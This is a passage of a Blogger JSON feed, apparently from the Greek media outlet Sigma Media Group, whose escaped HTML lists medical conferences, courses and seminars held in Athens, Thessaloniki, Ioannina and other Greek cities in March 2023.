ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cb\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/b\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnTextBlock\" style=\"border-collapse: collapse; color: #242424; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variation-settings: inherit; line-height: inherit; min-width: 100%; width: 100%;\"\u003E\u003Ctbody class=\"x_mcnTextBlockOuter\"\u003E\u003Ctr\u003E\u003Ctd class=\"x_mcnTextBlockInner\" style=\"padding-top: 9px;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnTextContentContainer\" style=\"border-collapse: collapse; font: inherit; max-width: 100%; min-width: 100%; width: 100%;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1034958041638636158\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/05\/sigma-media-group.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1034958041638636158"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/1034958041638636158"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/05\/sigma-media-group.html","title":"Τα Συνέδρια στην Ελλάδα για τον μήνα Ιούνιο , με χορηγό επικοινωνίας τη Sigma Media Group !"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhqs8bAO3OqPYujYwkh1Gi7Cle2vE4uX2i7-4C5MxaZQEFj_y-OHr7u9uh-IxuYb4tnnLQ5kPiH2RN1gT7PLJ-IkundU73IVzq5Fs_-U54aKI0wQ5DnX6C52dOkB8oJYQdKNMKQlOduir5IRU3bNsVlu8D1Yl6AUyCzOcB4YOO5EYW-wT1oGjO-yJ2\/s72-c\/slider2.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-1420853186991778394"},"published":{"$t":"2023-03-07T19:32:00.006+02:00"},"updated":{"$t":"2023-03-07T19:37:38.668+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΥΝΕΔΡΙΑ"}],"title":{"type":"text","$t":"Στηρίζουμε τις Συνεδριακές κινήσεις σε όλη την Ελλάδα ... Εδώ ο μήνας Μάρτιος ."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5U6I5Y91O1FaRSglBVjuAJiQveGGFrqMUbIieVvxJtLPyNL4qksEmJqeV8_BzdPD5fEJeW-b2-u3s8YcP16TxRcVW7iHCvBFp2z8UGQsvRuFh2Gop8WSSlCtmADOJBh_sCOhPePTXuOiomgW-R1QDcW6k-Urgo8ZUdJFEnezI7Wgyy6KmlaVaxll\/s722\/cdd9b3e4-6c67-4854-b0a1-71660e85e83e.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"94\" data-original-width=\"722\" height=\"42\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl5U6I5Y91O1FaRSglBVjuAJiQveGGFrqMUbIieVvxJtLPyNL4qksEmJqeV8_BzdPD5fEJeW-b2-u3s8YcP16TxRcVW7iHCvBFp2z8UGQsvRuFh2Gop8WSSlCtmADOJBh_sCOhPePTXuOiomgW-R1QDcW6k-Urgo8ZUdJFEnezI7Wgyy6KmlaVaxll\/s320\/cdd9b3e4-6c67-4854-b0a1-71660e85e83e.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnCaptionBlock\" style=\"border-collapse: collapse; color: #242424; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; width: 100%px;\"\u003E\u003Ctbody class=\"x_mcnCaptionBlockOuter\"\u003E\u003Ctr\u003E\u003Ctd class=\"x_mcnCaptionBlockInner\" style=\"padding: 9px;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnCaptionBottomContent\" style=\"border-collapse: collapse; font: inherit;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"x_mcnTextContent\" style=\"color: #202020; font-family: Roboto, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: 21px; padding: 0px 9px; word-break: break-word;\" valign=\"top\" width=\"564\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" style=\"border-collapse: collapse; font: inherit;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E08\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"23\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=a068e030a3\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EHAND\/UPPER LIMB SURGICAL ANATOMY COURSE\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EATT CENTER, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E11\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"24\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=e56811e04f\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EΕΚΠΑΙΔΕΥΤΙΚΗ ΗΜΕΡΙΔΑ ΧΕΙΡΟΥΡΓΙΚΗ ΟΓΚΟΛΟΓΙΑ ΠΕΠΤΙΚΟΥ \u0026amp; ΜΕΤΑΜΟΣΧΕΥΣΕΙΣ: ΘΕΡΑΠΕΥΤΙΚΕΣ ΕΞΕΛΙΞΕΙΣ ΚΑΙ ΣΥΓΧΡΟΝΕΣ ΤΕΧΝΙΚΕΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EROYAL OLYMPIC HOTEL, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E11\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"25\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=45b944368d\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EINTERNATIONAL WEBINAR ON PER-ORAL ENDOSCOPIC MYOTOMY (POEM)\u003C\/a\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E15\/03\/2023 - 18\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"26\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=fe4563dfb6\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E21ST EUROPEAN CONGRESS OF INTERNAL MEDICINE (ECIM) JOINT WITH THE 12TH INTERNATIONAL CONGRESS OF INTERNAL MEDICINE\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΜΕΓΑΡΟ ΜΟΥΣΙΚΗΣ ΑΘΗΝΩΝ, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E16\/03\/2023 - 18\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cstrong\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"27\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=8db4bc66e4\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E8TH SEMINAR ON TENDON TRANSFERS OF THE UPPER LIMB ON FRESH FROZEN CADAVERIC SPECIMENS\u003C\/a\u003E\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E17\/03\/2023 - 18\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"28\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=5e519c78c3\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003ELINC III INTERNATIONAL NEUROVASCULAR COURSE – CAVERNOUS MALFORMATIONS: A HOLISTIC APPROACH\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EROYAL OLYMPIC HOTEL, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E17\/03\/2023 - 18\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"29\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=a467e2c773\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E27Η ΕΠΙΣΤΗΜΟΝΙΚΗ ΕΚΔΗΛΩΣΗ EKONY 2023\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EGRAND HOTEL PALACE, ΘΕΣΣΑΛΟΝΙΚΗ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E17\/03\/2023 - 19\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"30\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=5b2cf68db5\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EΠΡΟΒΛΗΜΑΤΑ ΚΑΙ ΑΝΤΙΘΕΣΕΙΣ ΣΤΗ ΣΥΓΧΡΟΝΗ ΓΥΝΑΙΚΟΛΟΓΙΚΗ ΟΓΚΟΛΟΓΙΑ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EELECTRA PALACE, ΘΕΣΣΑΛΟΝΙΚΗ ΘΕΣΣΑΛΟΝΙΚΗΣ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E18\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"31\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=436138b9ff\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E10Η ΗΜΕΡΙΔΑ ΠΑΙΔΟΑΚΤΙΝΟΛΟΓΙΑΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΑΙΘΟΥΣΑ «Ν. ΛΟΥΡΟΣ» ΤΟΥ ΜΗΤΕΡΑ, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E24\/03\/2023 - 26\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"32\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=4d6816c30d\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EΗΜΕΡΕΣ ΥΠΕΡΤΑΣΗΣ 15Ο ΕΚΠΑΙΔΕΥΤΙΚΟ ΣΕΜΙΝΑΡΙΟ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΙΩΑΝΝΙΝΑ, ΙΩΑΝΝΙΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E30\/03\/2023 - 01\/04\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"33\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=747421c880\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E3Ο ΠΑΝΕΛΛΗΝΙΟ ΣΥΝΕΔΡΙΟ ΚΟΛΟΠΡΩΚΤΟΛΟΓΙΑΣ «ΠΡΑΚΤΙΚΗ ΒΑΣΙΣΜΕΝΗ ΣΕ ΑΠΟΔΕΙΞΕΙΣ ΚΑΙ ΜΕΛΛΟΝΤΙΚΕΣ ΚΑΤΕΥΘΥΝΣΕΙΣ»\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EELECTRA PALACE, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E30\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"34\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=db27fce3f2\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E6Ο HEALTHCARE TRANSFORMATION ΜΕ ΤΙΤΛΟ \"CHALLENGES IN A CONSTANTLY SHIFTING ENVIRONMENT\"\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EONLINE, -\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E31\/03\/2023 - 02\/04\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"35\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=ebcb50902c\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E7O ΣΥΝΕΔΡΙΟ ΕΚΠΑΙΔΕΥΣΗΣ ΚΑΙ ΕΡΕΥΝΑΣ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΞΕΝΟΔΟΧΕΙΟ ASTIR EGNATIA, ΑΛΕΞΑΝΔΡΟΥΠΟΛΗ ΕΒΡΟΥ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E31\/03\/2023 - 02\/04\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"36\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=b51594f3f9\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EIOANNINA UNIVERSITY COURSES IN PATHOLOGY (IUCP 2023): URINARY AND MALE GENITAL SYSTEM\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΞΕΝΟΔΟΧΕΙΟ EPIRUS PALACE, ΙΩΑΝΝΙΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E31\/03\/2023 - 01\/04\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"37\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=8ef9ae143a\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EΔΙΗΜΕΡΙΔΑ «NOΣΗΜΑΤΑ ΚΙΝΗΤΙΚΟΥ ΝΕΥΡΩΝΑ»\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΞΕΝΟΔΟΧΕΙΟ DIVANI CARAVEL, ΑΘΗΝΑ ΑΤΤΙΚΗΣ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E31\/03\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"38\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=747920cae5\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EΗΜΕΡΙΔΑ - ΕΓΧΥΣΗ ΒΟΤΟΥΛΙΝΙΚΗΣ ΤΟΞΙΝΗΣ ΜΕ ΥΠΕΡΗΧΟΓΡΑΦΙΚΗ ΚΑΘΟΔΗΓΗΣΗ: ΑΝΩ ΑΚΡΟ – ΜΕΡΟΣ 1Ο\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003E414 ΑΜΦΙΘΕΑΤΡΟ ΣΝΕΝ ΠΕΝΤΕΛΗΣ, ΑΘΗΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E31\/03\/2023 - 01\/04\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"39\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=521c267188\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003EΕΑΡΙΝΗ ΣΥΝΑΝΤΗΣΗ ΟΦΘΑΛΜΟΛΟΓΙΚΗΣ ΕΤΑΙΡΕΙΑΣ ΔΥΤΙΚΗΣ ΕΛΛΑΔΟΣ \u0026amp; ΠΕΛΟΠΟΝΝΗΣΟΥ (ΟΦ.Ε.Δ.Ε.Π.)\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003EΙΩΑΝΝΙΝΑ, ΙΩΑΝΝΙΝΑ\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd align=\"right\"\u003E\u003Cb\u003E31\/03\/2023 - 01\/04\/2023\u003C\/b\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cb\u003E\u003Ca data-auth=\"NotApplicable\" data-linkindex=\"40\" href=\"https:\/\/synedrio.us9.list-manage.com\/track\/click?u=9baca3a4ffae67eaa117e0db1\u0026amp;id=6a85395f4a\u0026amp;e=1339e537ad\" rel=\"noopener noreferrer\" style=\"border: 0px; color: #000d99; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\" target=\"_blank\"\u003E33Η ΕΠΙΣΤΗΜΟΝΙΚΗ ΔΙΗΜΕΡΙΔΑ: ΣΥΓΧΡΟΝΕΣ ΕΛΛΗΝΙΚΕΣ ΚΑΤΕΥΘΥΝΤΗΡΙΕΣ ΟΔΗΓΙΕΣ ΓΙΑ ΤΗ ΔΙΑΓΝΩΣΗ ΚΑΙ ΤΗΝ ΑΝΤΙΜΕΤΩΠΙΣΗ ΤΩΝ ΔΥΣΛΙΠΙΔΑΙΜΙΩΝ. ΑΠΟ ΤΗ ΘΕΩΡΗΤΙΚΗ ΓΝΩΣΗ ΣΤΗΝ ΚΛΙΝΙΚΗ ΕΦΑΡΜΟΓΗ\u003C\/a\u003E\u003Cbr aria-hidden=\"true\" \/\u003E\u003Cem\u003ETHE LAKE HOTEL, ΙΩΑΝΝΙΝΑ ΙΩΑΝΝΙΝΩΝ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/em\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnTextBlock\" style=\"border-collapse: collapse; color: #242424; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody class=\"x_mcnTextBlockOuter\"\u003E\u003Ctr\u003E\u003Ctd class=\"x_mcnTextBlockInner\" style=\"padding-top: 9px;\" valign=\"top\"\u003E\u003Ctable align=\"left\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"x_mcnTextContentContainer\" style=\"border-collapse: collapse; font: inherit; max-width: 100%; min-width: 100%; width: 100%px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/1420853186991778394\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/03\/blog-post_99.html#comment-form","title":"0 